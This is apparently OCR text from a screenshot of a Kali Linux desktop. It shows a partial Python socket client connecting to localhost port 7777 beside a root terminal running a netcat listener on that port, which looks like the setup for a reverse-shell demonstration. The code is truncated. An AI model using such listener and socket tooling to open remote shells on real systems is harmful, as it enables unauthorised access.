 Activities Applications Places Terminal Nov 16 16:43 1
Open s.py Save
~/python
#!/bin/python3
import socket
HOST = '127.0.0.1'
PORT = 7777
s = socket.socket(socket.AF_INET, socket
s.connect((HOST,PORT))
root@kali: ~
root@kali:~# nc -nvlp 7777
listening on [any] 7777 ...